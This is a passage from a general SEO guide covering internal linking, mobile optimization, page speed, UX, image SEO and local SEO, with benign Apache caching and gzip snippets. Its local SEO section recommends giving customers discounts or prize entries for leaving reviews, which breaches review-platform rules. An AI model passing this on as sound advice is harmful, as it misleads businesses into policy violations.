Identify High-Traffic Content: Use analytics tools to identify which pages already receive significant traffic. These pages can act as powerful hubs for further internal linking.
Link from High Authority Pages: Link to important pages from high-authority pages on your site, such as your homepage or popular blog posts. This approach helps pass valuable link authority to those key pages.
Create Contextual Links: When writing new content, look for opportunities to link to your important pages naturally within the context of the text. This not only helps with SEO but also provides additional value to readers.
While internal linking is beneficial, there is such a thing as too much of a good thing. Overloading pages with internal links can lead to a poor user experience and dilute the authority passed through each link. Here are some guidelines to keep in mind:
Prioritize Quality Over Quantity: Focus on creating a few high-quality internal links rather than overwhelming readers with numerous options. A well-placed link can be more effective than many links that distract from the main content.
Limit Internal Links Per Page: Aim for a reasonable number of internal links per page, typically between 3 to 10 links, depending on the content’s length and context. This helps maintain a clean, organized structure that enhances user experience.
Use a Logical Linking Structure: Ensure that your internal linking structure makes sense. Links should guide users logically through your content, leading them to related topics or further information without confusion.
A silo structure involves grouping related content together to create a clear hierarchy. This approach not only helps with SEO but also improves user experience. Here’s how to implement a silo structure:
Group Related Content: Organize your content into categories or themes. For example, if you run a fitness website, you might have categories like “Nutrition,” “Workout Plans,” and “Health Tips.” Each category should have a main page linking to relevant subpages.
Create Pillar Content: Develop pillar pages that cover broad topics in-depth and link to several related subtopics. This creates a strong internal linking network that enhances both user experience and search visibility.
As your website evolves, it’s crucial to regularly review and update your internal links. Here’s why this practice is essential:
Fix Broken Links: Over time, pages may be removed, renamed, or updated, leading to broken links. Regularly check for and fix any broken internal links to maintain a seamless user experience.
Update with New Content: Whenever you publish new content, review your existing pages for opportunities to link to it. This practice helps keep your internal linking strategy fresh and relevant.
Optimize Underperforming Pages: Analyze underperforming pages and consider adding internal links to them from higher-performing content. This can help boost their visibility and traffic.
Breadcrumb navigation is a secondary navigation scheme that helps users understand their location within a website’s hierarchy. It typically appears at the top of a page, showing the path taken to reach the current page. Implementing breadcrumb navigation can enhance user experience and SEO in several ways:
Improved Usability: Breadcrumbs make it easier for users to navigate back to previous sections or categories, enhancing their overall experience on your site.
SEO Benefits: Breadcrumbs provide additional internal linking opportunities, allowing search engines to better understand your site’s structure and hierarchy.
Footers often contain links to important pages such as privacy policies, contact information, and popular posts. While footer links can be beneficial, it’s essential to use them judiciously:
Include Relevant Links: Ensure that footer links are relevant and provide value to users. For example, linking to popular blog posts or important service pages can enhance user navigation.
Limit Redundancy: Avoid duplicating links that are already present in the main navigation menu or within the content. This helps maintain a clean footer and prevents overwhelming users.
To gauge the success of your internal linking strategy, monitor key performance indicators (KPIs) that reflect user engagement and SEO performance. Here are some metrics to consider:
Bounce Rate: A high bounce rate may indicate that users are not finding what they’re looking for. By analyzing pages with high bounce rates, you can identify opportunities to improve internal linking and enhance user experience.
Average Session Duration: This metric reflects how long users stay on your site. A longer average session duration suggests that users are engaging with your content, which can be influenced by effective internal linking.
Pages Per Session: This metric indicates how many pages users visit during a single session. A higher number suggests that your internal links are effectively guiding users through your content.
Conversion Rates: Ultimately, one of the most critical KPIs is the conversion rate. Monitor how internal linking impacts conversions, whether that’s signing up for a newsletter, making a purchase, or filling out a contact form.
An effective internal linking strategy is a fundamental component of successful SEO and user experience. By connecting related content, you enhance navigation, distribute link authority, and improve your site’s overall performance. Focus on using descriptive anchor text, linking to important pages, and avoiding link overload to optimize your internal links.
As you implement these strategies, remember to regularly review and update your internal linking structure to keep it fresh and relevant. By investing time and effort into a robust internal linking strategy, you can create a more organized, user-friendly website that enhances both your SEO and your audience’s experience. Embrace the power of internal linking, and watch your website thrive.
In today’s digital landscape, mobile optimization has become a critical factor for success in search engine optimization (SEO). With an increasing number of users accessing the web via smartphones and tablets, ensuring that your website is optimized for mobile devices is no longer optional—it’s essential. Google has shifted to a mobile-first indexing approach, which means it primarily uses the mobile version of a website for ranking purposes. This chapter explores the significance of mobile optimization, the impact of mobile-first indexing on SEO, and provides a comprehensive checklist to help you ensure your website is mobile-friendly.
The use of mobile devices for browsing the internet has skyrocketed in recent years. According to Statista, as of 2023, mobile devices accounted for over 54% of global web traffic. This trend indicates a significant shift in user behavior, with more individuals choosing to access content on their smartphones rather than traditional desktop computers. As a result, websites that do not cater to mobile users risk losing a substantial portion of their audience.
Mobile optimization is crucial for delivering a seamless user experience. Websites that are not optimized for mobile can appear distorted, with text and images that are difficult to read or navigate. A poor mobile experience can lead to high bounce rates, where users leave the site after viewing only one page. This not only affects user engagement but can also harm your SEO rankings. On the other hand, a well-optimized mobile site enhances user satisfaction, encourages longer visits, and increases the likelihood of conversions.
In 2019, Google announced that it would predominantly use the mobile version of websites for indexing and ranking. This shift to mobile-first indexing means that if your site is not optimized for mobile devices, it may struggle to rank well in search engine results pages (SERPs). Google evaluates the mobile experience when determining how well your site should rank for relevant queries. Therefore, ensuring that your site performs optimally on mobile is critical for maintaining visibility in search results.
Mobile optimization is particularly important for local SEO. Many users conduct searches on their mobile devices when looking for local businesses, services, or information. In fact, a study by Google revealed that 76% of people who search for something nearby visit a business within a day. If your website is not mobile-friendly, you may miss out on potential customers who are searching for your services in real-time.
To ensure your website is effectively optimized for mobile devices, follow this comprehensive mobile optimization checklist:
Responsive web design is an approach that ensures your website automatically adjusts its layout and content to fit different screen sizes. Here are the key benefits of using responsive design:
Consistency Across Devices: A responsive design provides a consistent user experience across all devices, whether it’s a smartphone, tablet, or desktop. This means that users will have a similar experience regardless of how they access your site.
Improved SEO Performance: Google recommends responsive design as it simplifies the indexing process. A single URL for each page makes it easier for search engines to crawl and index your content, which can positively impact your rankings.
Reduced Bounce Rates: Users are more likely to stay on a site that is visually appealing and easy to navigate on their device. Responsive design can lead to lower bounce rates and higher user engagement. Implementation Tips:
Fluid Grids: Use fluid grids to create a flexible layout that adapts to various screen sizes. This involves using relative units like percentages instead of fixed units like pixels.
Media Queries: Implement media queries in your CSS to apply different styles based on the device’s screen size, resolution, and orientation.
Flexible Images: Ensure that images are responsive and scale according to the device. Use CSS properties like max-width: 100%; to prevent images from overflowing their containers.
Page load speed is a critical factor for mobile optimization. Users expect fast-loading pages, and delays can lead to frustration and abandonment. In fact, studies have shown that a one-second delay in page load time can lead to a 7% reduction in conversions.
Key Factors Affecting Page Load Speed:
Image Optimization: Large image files can slow down your site. Compress images to reduce their size without sacrificing quality. Use formats like JPEG for photos and PNG for graphics with transparency.
Minimize HTTP Requests: Each element on your page, such as images, scripts, and stylesheets, generates an HTTP request. Reduce the number of requests by combining files, using CSS sprites, and eliminating unnecessary elements.
Leverage Browser Caching: Browser caching allows browsers to store certain elements of your website, so they don’t need to be reloaded each time a user visits. Set up caching rules in your server configuration or use caching plugins if you’re using a content management system (CMS) like WordPress.
Utilize a Content Delivery Network (CDN): A CDN stores copies of your website on servers around the world, allowing users to access your site from a server closer to their location. This can significantly improve load times. Tools to Measure Page Speed:
Google PageSpeed Insights: This tool analyzes your website’s performance on both mobile and desktop devices and provides suggestions for improvement.
GTmetrix: GTmetrix offers detailed reports on your website’s speed and performance, including load times and recommendations for optimization.
Mobile users often have limited screen space, making clear and straightforward navigation essential. A complicated navigation structure can lead to confusion and frustration, resulting in users abandoning your site.
Tips for Simplifying Navigation:
Use a Hamburger Menu: A hamburger menu (three horizontal lines) allows you to condense your navigation options into a single, easily accessible icon. This keeps your interface clean and allows users to expand the menu when needed.
Prioritize Key Pages: Identify the most important pages on your site and make them easily accessible from the main navigation. This might include product pages, services, contact information, and popular blog posts.
Implement Sticky Navigation: Sticky navigation keeps the menu visible as users scroll down the page. This feature ensures that users can easily navigate your site without having to scroll back to the top.
Optimize Button Size and Spacing: Ensure that buttons and links are large enough to be easily tapped on a touchscreen. Use adequate spacing between clickable elements to prevent accidental clicks.
Forms are a critical aspect of many websites, especially for lead generation and conversions. However, long or complicated forms can be cumbersome on mobile devices. Here are tips for optimizing forms for mobile users:
Keep It Simple: Only ask for essential information. The fewer fields you have, the more likely users are to complete the form. Consider using single-column layouts for better readability.
Use Input Types: Utilize appropriate input types (e.g., email, phone, date) to trigger the correct keyboard on mobile devices. This makes it easier for users to enter their information.
Enable Autofill: Implement autofill features to save users time when completing forms. This can enhance user experience and increase the likelihood of form submissions.
Once you’ve optimized your website for mobile devices, it’s essential to continuously test and monitor its performance. Here are some strategies for ongoing evaluation:
Mobile Usability Testing: Conduct regular usability tests with real users to identify any issues they may encounter when navigating your mobile site. Use tools like UserTesting or Lookback to gather feedback.
Google Search Console: Utilize Google Search Console to monitor your site’s mobile performance. Look for any mobile usability issues and address them promptly.
Analytics Tracking: Set up Google Analytics to track mobile traffic, bounce rates, and user behavior. This data will help you identify trends and areas for improvement.
With the rise of virtual assistants like Siri, Google Assistant, and Alexa, optimizing for voice search is becoming increasingly important. Voice searches often have different phrasing compared to text-based searches, typically being more conversational. Here are tips for optimizing for voice search:
Use Natural Language: Create content that reflects how people speak naturally. Answer questions directly and concisely, as voice search queries are often in the form of questions.
Focus on Local SEO: Many voice searches are location-based. Ensure your website is optimized for local search by including relevant local keywords and creating a Google My Business profile.
Optimize for Featured Snippets: Aim to have your content featured in the “position zero” spot on Google, as this is often the answer returned for voice search queries. Structure your content to answer common questions clearly and concisely.
Mobile optimization is no longer a luxury; it’s a necessity for success in today’s digital landscape. With the majority of web traffic coming from mobile devices and Google’s mobile-first indexing approach, ensuring that your website is optimized for mobile users is crucial for maintaining visibility in search results and delivering a positive user experience.
By following the mobile optimization checklist outlined in this chapter—using responsive design, ensuring fast page load times, simplifying navigation, optimizing forms, and continuously monitoring performance—you can create a mobile-friendly website that meets the needs of your users and ranks well in search engines. Embrace mobile optimization as a key element of your SEO strategy, and position your website for success in the ever-evolving digital world.
In the digital world, speed is not just a luxury; it’s a necessity. The performance of your website significantly influences user experience and search engine optimization (SEO). Page load speed is one of the critical factors that can make or break your online presence. Google has recognized the importance of fast-loading websites and considers page speed a ranking factor. A slow website not only frustrates users but can also lead to higher bounce rates, reduced conversion rates, and ultimately, diminished visibility in search results. In this chapter, we will delve into the importance of page load speed, its impact on SEO, and effective techniques to optimize speed for better performance.
The primary reason page load speed is crucial is its direct impact on user experience. Research indicates that users expect a website to load within two seconds, with many willing to abandon a site if it takes longer than three seconds to load. A fast-loading website fosters a positive experience, encouraging users to explore more pages and engage with your content. Conversely, a slow website can lead to frustration, increasing the likelihood of users leaving your site before it fully loads.
Bounce rate refers to the percentage of visitors who leave your site after viewing only one page without taking any further action. A slow page load speed can contribute to a higher bounce rate, indicating that users are not finding what they need quickly enough. High bounce rates can signal to search engines that your site is not providing a satisfactory user experience, which can negatively affect your SEO rankings. Google monitors user engagement metrics, and a high bounce rate can indicate to the algorithm that your site may not be relevant to users.
For businesses, the ultimate goal of any website is to convert visitors into customers. Page load speed directly influences conversion rates; studies have shown that even a one-second delay in load time can lead to a 7% reduction in conversions. Users are less likely to complete purchases or fill out contact forms if they encounter delays. Therefore, optimizing your site’s speed is essential for maximizing revenue and achieving business objectives.
Google’s algorithms prioritize websites that provide a great user experience. Page load speed is one of the factors that contribute to this experience. Google’s Core Web Vitals, which focus on user-centric performance metrics, includes loading performance as a crucial component. Websites that load quickly are more likely to rank higher in search results compared to slower counterparts. This means that investing time and resources into improving your page load speed can yield significant benefits for your SEO efforts.
To ensure your website performs at optimal speed, you can implement various speed optimization techniques. Here are some effective strategies to enhance your page load speed:
Images are often the heaviest elements on a webpage, contributing significantly to load times. Therefore, optimizing images is one of the most effective ways to improve page speed.
Best Practices for Image Compression:
Use Appropriate Formats: Different image formats serve different purposes. For photographs, JPEG is typically the best choice due to its balance of quality and file size. PNG is preferable for images that require transparency. For simple graphics or icons, consider using SVG files, which can be scaled without losing quality.
Resize Images: Ensure that images are appropriately sized for the web. Avoid using oversized images that exceed the dimensions required on the webpage. Resize images to their display size before uploading them.
Utilize Compression Tools: Use image compression tools to reduce file sizes without sacrificing quality. Online tools like TinyPNG, JPEGmini, or desktop applications like ImageOptim can effectively compress images.
Implement Responsive Images: Use the srcset attribute in HTML to serve different image sizes based on the user’s device and screen resolution. This ensures that mobile users receive appropriately sized images, reducing load times on smaller devices.
A Content Delivery Network (CDN) is a network of servers distributed across various geographic locations. CDNs store cached versions of your website’s content, allowing users to access data from a server that is physically closer to them. This reduces latency and improves load times.
Benefits of Using a CDN:
Faster Load Times: CDNs significantly reduce the distance data must travel between the server and the user’s device, resulting in quicker load times.
Improved Reliability: CDNs offer redundancy, meaning if one server goes down, others can pick up the load. This enhances your site’s reliability and uptime.
Reduced Bandwidth Costs: By caching content and delivering it through the CDN, you can reduce the bandwidth consumption on your origin server, which can save costs, especially during traffic spikes. Popular CDN Providers:
Cloudflare: Offers a free plan with essential features and advanced security options.
Amazon CloudFront: A pay-as-you-go service integrated with AWS, suitable for businesses looking for scalability.
Akamai: Known for its extensive network and reliability, Akamai is ideal for large enterprises with global audiences.
Every element on a webpage, including images, stylesheets, scripts, and more, generates an HTTP request when a user accesses the page. Reducing the number of HTTP requests can lead to faster load times.
Strategies to Minimize HTTP Requests:
Combine Files: Combine multiple CSS and JavaScript files into single files. This reduces the number of requests needed to load a page. For example, instead of loading separate CSS files for different styles, merge them into one.
Use CSS Sprites: CSS sprites allow you to combine multiple images into one single image file. By using CSS to display only the portion of the image needed, you can reduce the number of HTTP requests for images.
Inline Small CSS and JavaScript: For small CSS and JavaScript snippets, consider inlining them directly into the HTML document. This reduces the need for additional requests for small files.
Eliminate Unused Plugins and Scripts: Regularly audit your website for unused plugins and scripts. Removing unnecessary elements can significantly reduce the number of HTTP requests and improve load speed.
Browser caching allows browsers to store certain elements of your website locally, so users do not need to reload them each time they visit your site. This can lead to faster load times for returning visitors.
How to Implement Browser Caching:
Set Expiration Dates: Configure your server to set expiration dates for different types of files. This tells browsers how long to cache specific resources before requesting them again. Common expiration times are set for images, CSS, and JavaScript files.
Use .htaccess File (for Apache servers): You can add caching rules to your .htaccess file to enable browser caching. For example:
<IfModule mod_expires.c>
ExpiresActive On
ExpiresDefault "access plus 1 month"
ExpiresByType image/jpg "access plus 1 month"
ExpiresByType image/jpeg "access plus 1 month"
ExpiresByType image/gif "access plus 1 month"
ExpiresByType image/png "access plus 1 month"
ExpiresByType text/css "access plus 1 month"
ExpiresByType application/javascript "access plus 1 month"
</IfModule>
Minification is the process of removing unnecessary characters, such as whitespace, comments, and formatting, from your code. This reduces file sizes and can lead to faster load times.
How to Minify Your Files:
Use Minification Tools: There are various online tools and plugins available for minifying files. For instance, UglifyJS for JavaScript, CSSNano for CSS, and HTMLMinifier for HTML can help automate this process.
Combine Minification with Concatenation: As mentioned earlier, combining files and then minifying them can lead to even more significant improvements in load times.
Gzip compression reduces the size of files sent from your server to the user’s browser, significantly speeding up load times. Most modern browsers support Gzip compression, making it a valuable optimization technique.
How to Enable Gzip Compression:
<IfModule mod_deflate.c>
AddOutputFilterByType DEFLATE text/html text/plain text/xml text/css application/javascript application/json
</IfModule>
Once you’ve implemented these optimization techniques, it’s essential to regularly test your website’s speed and performance. Here are some tools you can use:
Google PageSpeed Insights: This tool provides insights into your website’s performance on both mobile and desktop devices, along with recommendations for improvement.
GTmetrix: GTmetrix analyzes your site’s speed and provides detailed reports, including recommendations and performance scores.
Pingdom Tools: Pingdom offers website speed testing with performance grades and breakdowns of load times by different elements. By regularly testing your page speed, you can identify areas that require further optimization and ensure that your website remains competitive in search
rankings.
Page load speed is a critical factor in determining the success of your website. It affects user experience, bounce rates, conversion rates, and search engine rankings. A slow website can lead to frustrated users and lost opportunities, while a fast-loading site enhances engagement and boosts SEO performance.
By implementing the speed optimization techniques outlined in this chapter—compressing images, using a Content Delivery Network (CDN), minimizing HTTP requests, enabling browser caching, minifying files, implementing Gzip compression, and regularly testing your speed—you can significantly improve your website’s performance. Prioritizing page load speed not only enhances user satisfaction but also strengthens your overall online presence, making it a fundamental aspect of any effective SEO strategy. Embrace the importance of speed and take actionable steps to optimize your website today.
In today’s digital landscape, the importance of user experience (UX) cannot be overstated. As search engines evolve, they increasingly prioritize websites that offer a seamless and enjoyable user experience. This shift underscores the fact that SEO is no longer solely about optimizing for search engines; it is equally about optimizing for users. A website that provides a positive UX not only attracts visitors but also keeps them engaged and encourages them to return. In this chapter, we will explore the significance of UX in SEO, the key factors contributing to a positive user experience, and actionable tips to optimize your site for better UX and SEO performance.
Search engines like Google are committed to delivering high-quality search results to users. As part of this commitment, they analyze various factors that contribute to user experience. Key UX-related elements that influence search engine rankings include:
Site Speed: Fast-loading websites provide a better user experience, which can lead to higher engagement and lower bounce rates. Search engines reward sites that load quickly, thereby improving their ranking.
Mobile Responsiveness: With an increasing number of users accessing the web via mobile devices, a responsive design that adapts to different screen sizes is crucial. Google employs mobile-first indexing, meaning it primarily uses the mobile version of a website for ranking purposes.
User Engagement Metrics: Search engines track user engagement metrics, such as time spent on site, bounce rate, and pages per session. A website that keeps users engaged signals to search engines that it offers valuable content, which can enhance its ranking.
Bounce rate is the percentage of visitors who leave your site after viewing only one page. A high bounce rate can negatively impact your SEO, as it suggests that users are not finding what they need. Improving user experience can lead to lower bounce rates. For example, if users find your site easy to navigate and your content engaging, they are more likely to explore additional pages rather than leaving immediately.
A positive user experience can significantly boost conversion rates. Whether your goal is to sell products, generate leads, or encourage sign-ups, a well-designed user experience can guide users toward taking the desired action. Clear calls-to-action (CTAs), easy navigation, and engaging content all contribute to a seamless user journey that can drive conversions.
User experience plays a critical role in building brand loyalty and trust. A website that is easy to navigate, visually appealing, and functional instills confidence in users. Conversely, a poorly designed website can lead to frustration and distrust. When users have a positive experience on your site, they are more likely to return and recommend your brand to others.
To optimize your website for user experience, it’s essential to focus on several key factors:
Navigation is one of the most critical aspects of user experience. Users should be able to easily find what they’re looking for without confusion. Here are some tips for optimizing site navigation:
Organize Content Logically: Structure your website’s content in a logical and intuitive manner. Use categories and subcategories to group related content together, making it easier for users to locate information.
Implement a Clear Menu: Ensure that your main navigation menu is clear and concise. Use descriptive labels for menu items and limit the number of items to avoid overwhelming users.
Include a Search Functionality: Adding a search bar allows users to quickly find specific content on your site, enhancing their overall experience.
Breadcrumbs: Breadcrumbs provide a trail for users to follow back to previous pages, which can improve navigation and help users understand their current location within your site.
With mobile devices accounting for a significant portion of web traffic, ensuring that your site is mobile-friendly is paramount. Here are strategies for enhancing mobile responsiveness:
Use Responsive Design: Implement responsive web design principles that allow your site to adapt to different screen sizes and orientations. This ensures a consistent experience across all devices.
Test Across Devices: Regularly test your website on various mobile devices and screen sizes to identify any usability issues. Tools like Google’s Mobile-Friendly Test can help assess how well your site performs on mobile.
Optimize Touch Elements: Ensure that buttons and links are large enough to be easily tapped on mobile devices. Use sufficient spacing between touch elements to prevent accidental clicks.
Content readability plays a crucial role in user experience. If users struggle to read your content, they are likely to leave your site. Here are tips for improving readability:
Use Clear and Concise Language: Write in a clear and straightforward manner, avoiding jargon and overly complex language. Aim for a conversational tone that resonates with your target audience.
Use Headings and Subheadings: Break up large blocks of text with headings and subheadings. This helps users scan your content quickly and find the information they need.
Choose Readable Fonts: Select fonts that are easy to read on both desktop and mobile devices. Avoid decorative fonts that may hinder readability, and consider using a font size of at least 16px for body text.
Implement Whitespace: Use ample whitespace to create a clean and uncluttered layout. Whitespace enhances readability and draws attention to important elements on the page.
Effective CTAs are essential for guiding users toward desired actions. Here’s how to create clear and compelling CTAs:
Use Action-Oriented Language: Write CTAs that encourage users to take action, such as “Get Started,” “Sign Up Now,” or “Shop the Collection.” Use verbs that convey a sense of urgency or benefit.
Make CTAs Stand Out: Design your CTAs to be visually distinct from other elements on the page. Use contrasting colors and clear placement to draw attention to them.
Limit Options: Too many CTAs can overwhelm users. Instead, focus on a few key actions you want users to take and emphasize those throughout your site.
Accessibility is an essential aspect of user experience that ensures all users, regardless of ability, can access your website. Here are strategies to optimize for accessibility:
Use Alt Text for Images: Provide descriptive alt text for images to help visually impaired users understand the content. Alt text also benefits SEO by providing context for search engines.
Ensure Keyboard Navigation: Ensure that all interactive elements on your site can be navigated using a keyboard. This is crucial for users who may not use a mouse.
Use High Contrast Colors: Ensure sufficient contrast between text and background colors to enhance readability for users with visual impairments. Tools like the WebAIM Color Contrast Checker can help assess color contrast ratios.
Provide Transcripts for Multimedia: If your site includes videos or audio content, provide transcripts to ensure that users with hearing impairments can access the information.
Implementing the above strategies will significantly enhance your website’s user experience and, in turn, its SEO performance. Here are some additional tips for UX optimization:
To continually improve user experience, regularly collect feedback from your visitors. Use surveys, polls, and feedback forms to gain insights into how users perceive your site and identify areas for improvement. Tools like Google Forms and SurveyMonkey make it easy to gather feedback.
Conduct usability testing with real users to identify any pain points in your website’s navigation or functionality. This can provide valuable insights into how users interact with your site and highlight areas for optimization.
Use analytics tools, such as Google Analytics, to monitor user behavior on your site. Analyze metrics such as average session duration, bounce rate, and pages per session to understand how users engage with your content and identify areas for improvement.
User experience is a constantly evolving field. Stay informed about the latest trends, best practices, and tools to ensure your website remains competitive and aligned with user expectations. Follow UX blogs, attend webinars, and participate in industry forums to keep your knowledge up-to-date.
A secure website fosters trust and confidence among users. Implement HTTPS to encrypt data transmitted between users and your site. Additionally, regularly update your CMS, plugins, and themes to protect against vulnerabilities.
In the realm of SEO, user experience is no longer a secondary consideration; it is a fundamental component of successful online strategies. Search engines prioritize websites that offer a positive UX, recognizing the importance of user satisfaction in driving engagement and conversions. By focusing on site navigation, mobile responsiveness, readability, clear calls-to-action, and accessibility, you can create a website that not only ranks well in search results but also provides an enjoyable experience for users.
As you implement the UX optimization tips outlined in this chapter, remember that continuous improvement is key. Regularly collect feedback, conduct usability testing, and monitor user behavior to identify opportunities for enhancement. By prioritizing user experience, you can establish a strong online presence that resonates with your audience, fosters loyalty, and ultimately drives success in your SEO efforts. Embrace the importance of UX in SEO and take actionable steps to elevate your website today.
In the realm of website design and content creation, images play a pivotal role in enhancing user engagement and conveying information effectively. However, many website owners overlook the importance of optimizing images for search engines. Properly optimized images not only improve your website’s aesthetics but also contribute significantly to its search engine visibility. In this chapter, we will delve into the importance of image optimization for SEO, explore best practices, and provide actionable tips to ensure your images work in harmony with your overall SEO strategy.
Images can make your content more appealing and digestible. However, if images are not optimized, they can slow down your website’s loading time, leading to a frustrating user experience. A slow-loading site can increase bounce rates, negatively impacting your SEO rankings. Optimized images help ensure that your site loads quickly, which contributes to a positive user experience and encourages visitors to stay longer.
Search engines like Google consider page load speed as a ranking factor. Images often constitute a significant portion of a webpage’s size, and unoptimized images can drastically slow down loading times. By compressing images and optimizing their formats, you can improve your site’s loading speed, which can enhance your rankings in search results.
Search engines have dedicated image search features, and optimized images can help you rank better in these search results. When users search for images, search engines rely on various factors, such as alt text, file names, and image context, to determine the relevance of images. By optimizing your images, you increase the chances of appearing in image search results, which can drive additional traffic to your website.
Search engines use algorithms to analyze web pages and understand their content. Properly optimized images provide additional context about the content on the page. For instance, using relevant keywords in alt text and file names helps search engines understand what the image is about and how it relates to the surrounding content. This contextual information can improve your overall SEO performance.
To ensure that your images contribute positively to your SEO efforts, follow these best practices:
Alt text, or alternative text, is a description of an image that is displayed when the image cannot be loaded. It serves several purposes, including:
Accessibility: Alt text makes your images accessible to visually impaired users who rely on screen readers to understand content. Screen readers read aloud the alt text, allowing users to comprehend the context of the image.
SEO Relevance: Search engines use alt text to understand the content of an image. Including relevant keywords in your alt text can improve your image’s chances of ranking in search results. Best Practices for Alt Text:
Keep it concise and descriptive. Aim for a maximum of 125 characters.
Use relevant keywords naturally without keyword stuffing.
Describe the image’s content and context. For example, instead of “Dog,” use “Golden Retriever playing fetch in a park.”
Large image files can significantly slow down your website, leading to poor user experience and lower search engine rankings. Compressing images reduces their file size without sacrificing quality, ensuring faster loading times.
How to Compress Images:
Use Image Compression Tools: There are several online tools and software available to compress images without losing quality. Popular options include TinyPNG, JPEGmini, and Adobe Photoshop.
Choose the Right File Format: Different image formats have varying compression capabilities. Use JPEG for photographs and PNG for images with transparent backgrounds. For vector graphics, consider using SVG files.
The file name of your image is another critical factor that can impact SEO. Search engines analyze file names to understand the content of an image. Using descriptive file names helps search engines categorize your images more effectively.
Best Practices for File Names:
Use descriptive keywords that reflect the image content. For instance, instead of using a generic name like “IMG_1234.jpg,” use “red-sneakers.jpg.”
Separate words with hyphens (e.g., “red-sneakers.jpg”) instead of underscores or spaces, as search engines read hyphens as word separators.
With the growing use of mobile devices, it’s essential to ensure that your images are responsive and adapt to different screen sizes. Responsive images provide a better user experience and improve loading times on mobile devices.
How to Implement Responsive Images:
<img> tag’s srcset attribute to specify different image sizes for various screen resolutions. This allows the browser to choose the most appropriate size based on the device. <img src="red-sneakers-small.jpg"
srcset="red-sneakers-medium.jpg 600w,
red-sneakers-large.jpg 1200w"
alt="Red sneakers on display">
An image sitemap is a specialized XML sitemap that provides search engines with additional information about the images on your site. By including an image sitemap, you increase the likelihood that search engines will discover and index your images effectively.
How to Create an Image Sitemap:
If you’re using a CMS like WordPress, many SEO plugins can automatically generate an image sitemap for you. Popular plugins include Yoast SEO and All in One SEO Pack.
If you’re manually creating a sitemap, follow the XML sitemap format and include image-specific tags for each image.
Search engines consider the context in which an image appears. To enhance the SEO effectiveness of your images, make sure they are relevant to the surrounding text.
Use images that complement and illustrate your content. Ensure that the image is directly related to the topic being discussed.
Use captions to provide additional context and information about the image. Captions can enhance user engagement and provide more context to search engines.
As your website evolves, so should your images. Regularly audit your images to ensure they are optimized for the latest SEO practices.
Check for outdated or low-quality images that may need replacement or removal.
Update alt text and file names to reflect changes in your content or focus.
Monitor image performance using tools like Google Analytics or Google Search Console to see which images are driving traffic and which are not.
Optimizing images for SEO is an essential aspect of creating a well-rounded online presence. By following best practices such as using relevant keywords in alt text, compressing images, using descriptive file names, implementing responsive images, leveraging image sitemaps, and maintaining context, you can enhance your website’s performance in search engine rankings.
Not only do optimized images contribute to better SEO, but they also improve user experience, leading to higher engagement and conversion rates. As you implement these strategies, remember that image optimization is not a one-time task but an ongoing process that should evolve with your website.
By prioritizing image SEO, you will not only make your website more appealing to users but also significantly boost your visibility in search results. Embrace the power of optimized images and take actionable steps to enhance your SEO strategy today!
In today’s digital age, having a strong online presence is crucial for businesses, especially those serving specific geographic areas. Local SEO (Search Engine Optimization) focuses on optimizing your online presence to attract more business from relevant local searches. This chapter will explore the importance of local SEO, how it works, and effective strategies to optimize your website and online presence for local searches. Whether you’re a brick-and-mortar store, a service provider, or an online business targeting local customers, mastering local SEO can significantly enhance your visibility and drive more customers through your doors.
With the rise of smartphones and voice search, users increasingly rely on local search results to find products and services nearby. According to Google, 46% of all searches have local intent, meaning that users are looking for businesses within a specific geographic area. If your business isn’t optimized for local searches, you may miss out on valuable traffic and potential customers.
Local SEO allows you to target specific geographic areas, ensuring that your marketing efforts reach users who are more likely to convert. Local searches often indicate strong intent to purchase. For instance, someone searching for “pizza delivery near me” is typically looking to order food immediately. By optimizing for local searches, you can attract high-intent users who are ready to make a purchase, resulting in higher conversion rates.
Many businesses overlook the importance of local SEO, especially smaller businesses. By implementing effective local SEO strategies, you can gain a competitive edge over competitors who may not be prioritizing local optimization. Local SEO can help you stand out in your community, attract more customers, and grow your business.
To effectively optimize your business for local searches, consider implementing the following techniques:
One of the most critical steps in local SEO is claiming and optimizing your Google My Business (GMB) listing. A well-optimized GMB profile can significantly improve your chances of appearing in local search results and the Google Maps pack.
Claim Your Listing: If you haven’t already, claim your GMB listing. This process is straightforward and involves verifying your business information with Google.
Complete Your Profile: Ensure that all sections of your GMB profile are filled out completely. This includes your business name, address, phone number (NAP), website URL, hours of operation, and business category. Consistency in NAP information across all online platforms is essential for local SEO.
Add Photos: Include high-quality images of your business, products, or services. Visual content can attract more clicks and engagement from potential customers.
Utilize Posts: GMB allows you to create posts to share updates, promotions, or events. Regularly posting can keep your audience informed and engaged.
Enable Messaging: Allow potential customers to message you directly through your GMB profile. This feature can improve customer interaction and responsiveness.
Customer reviews play a vital role in local SEO and can significantly influence potential customers’ decisions. Positive reviews not only improve your credibility but also enhance your visibility in local search results.
Ask for Reviews: After a purchase or service, kindly ask your customers to leave a review on your Google My Business profile. You can do this in person, via email, or through follow-up texts.
Make It Easy: Provide clear instructions on how to leave a review. Consider creating a direct link to your review page to simplify the process.
Respond to Reviews: Engage with your customers by responding to both positive and negative reviews. Acknowledging reviews shows that you value customer feedback and are committed to improving your services.
Incentivize Reviews: While it’s essential to avoid incentivizing positive reviews, you can encourage feedback by offering discounts or entering customers into a drawing for a prize when they leave a review.
Incorporating local keywords into your website content is crucial for optimizing your site for local searches. Local keywords are phrases that include your city, neighborhood, or region and are often used by people searching for businesses in those areas.
Keyword Research: Use keyword research tools like Google Keyword Planner, Ahrefs, or SEMrush to identify relevant local keywords. Look for terms that reflect your business, such as “best coffee shop in [Your City]” or “[Your City] plumbing services.”
Include Local Keywords Naturally: Once you’ve identified relevant local keywords, incorporate them naturally into your website content, including headings, subheadings, and body text. Ensure that the integration feels organic and not forced.
Create Localized Content: Develop blog posts, articles, or guides that focus on local events, news, or topics relevant to your community. This can help establish your authority in your area and attract more local traffic.
Optimize Meta Tags: Include local keywords in your meta titles and descriptions. This can help improve click-through rates from search engine results.
With the growing reliance on mobile devices for local searches, optimizing your website for mobile is more important than ever. A mobile-friendly site ensures a positive user experience, which can lead to higher rankings in search results.
Responsive Design: Ensure your website uses a responsive design that adapts to different screen sizes. This provides a consistent experience for users, whether they are on a desktop or mobile device.
Fast Loading Times: Mobile users expect fast-loading websites. Optimize images, leverage browser caching, and minimize HTTP requests to improve loading times.
Simple Navigation: Simplify your website’s navigation for mobile users. Use a clear menu and make sure buttons are easily tappable.
Submitting your business information to local directories can improve your local SEO and increase your online visibility. Local directories often have high domain authority, which can help boost your search rankings.
Yelp: A popular platform for finding local businesses, especially for restaurants and service providers.
Yellow Pages: A traditional business directory that is still widely used for local searches.
Bing Places: Similar to Google My Business, Bing Places allows businesses to create a profile for better visibility on Bing search results.
